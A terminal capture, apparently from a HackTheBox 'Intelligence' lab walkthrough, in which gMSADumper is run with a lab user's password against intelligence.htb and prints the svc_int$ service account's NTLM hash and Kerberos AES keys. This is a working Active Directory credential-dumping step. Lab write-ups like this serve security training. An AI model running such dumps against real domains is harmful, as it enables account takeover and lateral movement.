 ┌──(kali㉿kali)-[~/Desktop/HTB/Intelligence/gMSADumper]
└─$ python gMSADumper.py -u 'Ted.Graves' -p 'Mr.Teddy' -d 'intelligence.htb'
Users or groups who can read password for svc_int$:
 > DC$
 > itsupport
svc_int$:::e0dcda8d93bf71a6352ea7803c8f17f1
svc_int$:aes256-cts-hmac-sha1-96:fd6235dbfd8a560d17433b22022633ed7188588277cf4d174f6582daf2c5333f
svc_int$:aes128-cts-hmac-sha1-96:059ae234e725682d00c3c278b3cff01b
┌──(kali㉿kali)-[~/Desktop/HTB/Intelligence/gMSADumper]
└─$